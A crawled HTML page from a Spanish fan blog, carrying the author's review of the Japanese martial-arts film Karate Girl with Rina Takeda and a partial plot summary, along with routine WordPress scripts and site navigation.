

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinmh.com/karate-girl/
body_size: 11212
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<title>Karate Girl  |  </title>




<html xmlns="http://www.w3.org/1999/xhtml" lang="es">

<head profile="http://gmpg.org/xfn/11">



<SCRIPT>

<!-- PopUp Link JavaScript Code Provided By: http://www.DesignerWiz.com - Development Resource & JavaScript Public Archive Center -->

 function popUp(page,PWidth,PHeight,id) {

 eval("designerwiz"+id+"=window.open('"+page+"','designerwiz1','toolbar=0,scrollbars=0,location=0,status=0,menubars=0,resizable=0,width="+PWidth+",height="+PHeight+"')")

eval;("wiz"+id+".window.moveTo((screen.width/2)-(PWidth/2),(screen.height/2)-(PHeight/2))")

}



</SCRIPT>


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

  

<script type="text/javascript" src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/script.js"></script>

<link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css" type="text/css" media="screen" />







<style>

body {

background: transparent url('') no-repeat top left fixed;
background-color: #000000;

background-size: cover; background
 }

</style>



<!--[if IE 6]><link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.ie6.css" type="text/css" media="screen" /><![endif]-->

<link rel="alternate" type="application/rss+xml" title="Canal RSS de " href="https://www.shinmh.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="Canal Atom de " href="https://www.shinmh.com/feed/atom/" /> 



<link rel="pingback" href="https://www.shinmh.com/xmlrpc.php" />


<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Karate Girl del feed" href="https://www.shinmh.com/karate-girl/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shinmh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinmh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.shinmh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shinmh.com/wp-json/wp/v2/posts/12729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinmh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.shinmh.com/karate-girl/" />
<link rel='shortlink' href='https://www.shinmh.com/?p=12729' />
<link rel="alternate" type="application/json+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fkarate-girl%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fkarate-girl%2F&#038;format=xml" />

<link href="http://www.shinmh.com/images/favicon.ico" rel="icon" type="image/x-icon" />

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Este sitio web utiliza cookies para garantizar que obtengas la mejor experiencia de navegacion.","dismiss":"Acepto","theme":"dark-floating"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->

</head>




<body>




<div class="PageBackgroundSimpleGradient">

</div>

<div class="Main">

<div class="Sheet">

    <div class="Sheet-tl"></div>

    <div class="Sheet-tr"><div></div></div>

    <div class="Sheet-bl"><div></div></div>

    <div class="Sheet-br"><div></div></div>

    <div class="Sheet-tc"><div></div></div>

    <div class="Sheet-bc"><div></div></div>

    <div class="Sheet-cl"><div></div></div>

    <div class="Sheet-cr"><div></div></div>

    <div class="Sheet-cc"></div>

    <div class="Sheet-body">

<div class="Header">


<title>Shin Master Hunters: Hazardous Weblog</title>


<h1 class="logo"><a href="http://feeds.feedburner.com/shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/rss.png" />

</a></h1>



<h2 class="logo"><a href="https://plus.google.com/+Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/googleplus.png" />

</a></h2>



<h3 class="logo"><a href="http://twitter.com/ifhazardous" target="_blank">

<img src="http://www.shinmh.com/blog/botones/twitt.png" />

</a></h3>



<h4 class="logo">

<img src="http://www.shinmh.com/blog/botones/qr.png" />

</a></h4>



<h5 class="logo"><a href="http://www.shinmh.com/galeria" style="color:#121212" rel="shadowbox;height=803;width=1200"><img src="http://www.shinmh.com/blog/botones/fotos.png" /></a></h5>


   <a href="http://www.shinmh.com" id="Header-jpeg"> <div class="Header-jpeg"></div>

</a></h5>


<h8 class="logo"><a href=" http://www.youtube.com/c/Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/youtube.png" />

</a></h8>


<div class="logo">

    <h1 id="name-text" class="logo-name">

        <a href="https://www.shinmh.com/"></a></h1>

    <div id="slogan-text" class="logo-text">

        </div>

</div>





</div>

<div class="nav">

    <ul class="artmenu">

        <li><a href="https://www.shinmh.com"><span><span>


Home


</span></span></a></li><li class="page_item page-item-18380"><a href="https://www.shinmh.com/se-vende/"><span><span>SE VENDE!!!!</span></span></a></li>
<li class="page_item page-item-17924"><a href="https://www.shinmh.com/viaje-a-japon-2016/"><span><span>Viaje a Japón 20??</span></span></a></li>
<li class="page_item page-item-6"><a href="https://www.shinmh.com/about/"><span><span>Sobre Mí</span></span></a></li>
<li class="page_item page-item-2184"><a href="https://www.shinmh.com/sobre-el-blog/"><span><span>Sobre el Blog</span></span></a></li>
<li class="page_item page-item-12630"><a href="https://www.shinmh.com/mi-lista-de-juegos/"><span><span>Mi Lista de Juegos</span></span></a></li>
<li class="page_item page-item-2990"><a href="https://www.shinmh.com/mi-lista-de-peliculas/"><span><span>Mi Lista de Películas</span></span></a></li>
<li class="page_item page-item-16735"><a href="https://www.shinmh.com/compras-pendientes/"><span><span>Compras Pendientes</span></span></a></li>

    </ul>

    <div class="l">

    </div>

    <div class="r">

        <div>

        </div>

    </div>

</div>

<a href=http://www.shinmh.com/idolos-virtuales><img src="http://www.shinmh.com/blog/botones/idols2.png" onmouseover="this.src='http://www.shinmh.com/blog/botones/idols2b.png';" onmouseout="this.src='http://www.shinmh.com/blog/botones/idols2.png';"/></a></img>


<!-- <a href=http://www.umbrellasciences.com/ TARGET="_blank"><img src="http://www.shinmh.com/blog/umbrella.png" ;"/></a></img> -->



 


<div class="contentLayout">

<div class="sidebar1">

<div class="sidebar1">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Categorías        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-3"><a href="https://www.shinmh.com/category/cine-y-television/">Cine y Televisión</a> (192)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.shinmh.com/category/comida-occidental/">Comida Occidental</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.shinmh.com/category/comida-oriental/">Comida Oriental</a> (33)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.shinmh.com/category/cronicas-de-japon-2007/">Crónicas de Japón 2007</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.shinmh.com/category/cronicas-de-japon-2009/">Crónicas de Japón 2009</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.shinmh.com/category/figuras/">Figuras</a> (26)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.shinmh.com/category/fotografia/">Fotografía</a> (39)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.shinmh.com/category/hikikomori-paradise/">Hikikomori Paradise</a> (13)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.shinmh.com/category/japon/">Japón</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shinmh.com/category/manga-y-anime/">Manga y Anime</a> (74)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.shinmh.com/category/mazda-3-kendo-en/">Mazda 3 Kendo en&#8230;</a> (21)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shinmh.com/category/musica/">Música</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.shinmh.com/category/otras-paginas/">Otras Páginas</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.shinmh.com/category/otros/">Otros</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.shinmh.com/category/pulpodcast/">Pulpodcast</a> (6)
</li>
	<li class="cat-item cat-item-3238"><a href="https://www.shinmh.com/category/traducciones/">Traducciones</a> (1)
</li>
	<li class="cat-item cat-item-3239"><a href="https://www.shinmh.com/category/traducciones-ippatsu/">Traducciones Ippatsu!!</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.shinmh.com/category/videojuegos/">Videojuegos</a> (348)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.shinmh.com/category/weblog/">Weblog</a> (65)
</li>
</ul>
    </div>
</div>

    </div>
</div>
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Buscar        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<form method="get" id="searchform" action="https://www.shinmh.com/">
<input type="text" value="" name="s" id="s" style="width: 95%;" />
<button class="Button" type="submit" name="search">
        <span class="btn">
            <span class="t">Buscar</span>
            <span class="r"><span></span></span>
            <span class="l"></span>
        </span>
</button>

</form>

    </div>
</div>

    </div>
</div>

</div>
</div>

<div class="content">










<div class="Post">

    <div class="Post-tl"></div>

    <div class="Post-tr"><div></div></div>

    <div class="Post-bl"><div></div></div>

    <div class="Post-br"><div></div></div>

    <div class="Post-tc"><div></div></div>

    <div class="Post-bc"><div></div></div>

    <div class="Post-cl"><div></div></div>

    <div class="Post-cr"><div></div></div>

    <div class="Post-cc"></div>

    <div class="Post-body">

<div class="Post-inner article">




<h2 class="PostHeaderIcon-wrapper">

<span class="PostHeader"><a href="https://www.shinmh.com/karate-girl/" rel="bookmark" title="Enlace permanente a Karate Girl">

Karate Girl</a>



<div class="shadow-header"></div>



</span>



</h2>







<span class="subtitle"><br/>¡Vaya ostias que reparte Rina Takeda!</span></span></strong><br />











<div class="PostMetadataHeader">








<div class="PostHeaderIcons metadata-icons">












<div class="date">

     <div class="date-inside">

         <div class="date-month"> agosto </div>

         <div class="date-day"> 20 </div>

         <div class="date-year"> 2012 </div>

     </div>

 </div> 





<div class="autor-nombre">

   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>



<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>











</div>










</div>




<div class="PostContent">





<p style="text-align: center;"><a href="http://www.shinmh.com/blog/agosto2012/kg/karate-girl-kg-01a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.shinmh.com/blog/agosto2012/kg/karate-girl-kg-01c.jpg" alt="" width="620" /></a></p>
<p style="text-align: justify;">Hoy he pasado de viciar y he decidido ver una película, tenía pensado verme alguna de las de <strong>Bourne</strong>, pero matadme o lo que queráis, vi la primera en el cine y no me pareció cosa del otro mundo, así que estaba entre <strong>Karate Girl</strong> de <strong>Rina Takeda</strong> y una surkoreana llamada <strong>Nameless Assassin</strong>.</p>
<p style="text-align: justify;">Al final ha caído la película japonesa, solo por ver alguna de artes marciales y la verdad es que, a pesar de varios fallos de racord a lo largo de la película, de que me estaba durmiendo (ayer dormí pocas horas) y de ser la típica película de venganza, ver a <strong>Rina Takeda</strong> repartiendo ostias como panes y a <strong>Hina Tobimatsu</strong>, la cual tampoco lo hace nada mal.</p>
<p style="text-align: justify;"><span id="more-12729"></span></p>
<h3 style="text-align: justify;">Historia</h3>
<p style="text-align: justify;">En <strong>Oninawa</strong>, en la época de los samurais, existía un maestro de artes marciales llamado <strong>Shoujirou Kurenai</strong> el cual era invencible y era temido incluso por los samurais, los cuales no podían contra él ni siquiera blandiendo sus katanas.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.shinmh.com/blog/agosto2012/kg/karate-girl-kg-02a.jpg" alt="" width="620" /></p>
<p style="text-align: justify;"><strong>Tatsuya Kurenai</strong> es el descendiente directo de <strong>Shoujirou</strong>, y entrena a sus dos hijas en karate, pero un día aparece en el dojo <strong>Shu Tagawa</strong> el cual quiere conseguir el legado del antiguo maestro haciéndose con su legendario cinturón negro.<strong> Kurenai</strong> se defiende de sus atacantes, los cuales no pueden alcanzarle, y justo cuando asesta un golpe a <strong>Shu</strong>, aparece <strong>Ryuji Mutou</strong> y le ataca por la espalda con una katana.</p>
